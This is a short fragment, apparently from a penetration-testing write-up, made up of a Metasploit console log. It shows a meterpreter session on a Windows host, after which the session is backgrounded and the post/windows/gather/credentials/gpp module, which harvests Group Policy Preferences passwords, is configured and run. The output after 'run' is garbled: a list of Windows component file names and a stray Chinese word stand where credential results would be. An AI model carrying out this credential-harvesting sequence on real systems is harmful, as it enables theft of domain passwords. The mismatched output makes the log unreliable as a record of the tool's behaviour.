 meterpreter > getuid
Server username: LAKID\0xL4k1d
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > use post/windows/gather/credentials/gpp
msf6 post(windows/gather/credentials/gpp) > show options
Module options (post/windows/gather/credentials/gpp):
Name Current Setting Required Description
---- --------------- -------- -----------
ALL true no Enumerate all domains on network.
DOMAINS no Enumerate list of space separated domains DOMAINS="dom1 dom2".
SESSION yes The session to run this module on.
STORE true no Store the enumerated files in loot.
msf6 post(windows/gather/credentials/gpp) > set session 4
session => 4
msf6 post(windows/gather/credentials/gpp) > run
Computer
名称
ComputerDefaults.exe
amd64_c_computer.inf.res
amd64_dual_c_computer.i
amd64_microsoft-windows
amd64_microsoft-windows
amd64_microsoft-windows
amd64_microsoft-windows
amd64_microsoft-windows
amd64_microsoft-windows
amd64_microsoft-windows
amd64_microsoft-windows
amd64_microsoft-windows
amd64_onpremise-compu
amd64_onpremise-compu
c_computer.inf_amd64_36
wow64_microsoft-window
x86_microsoft-windows-co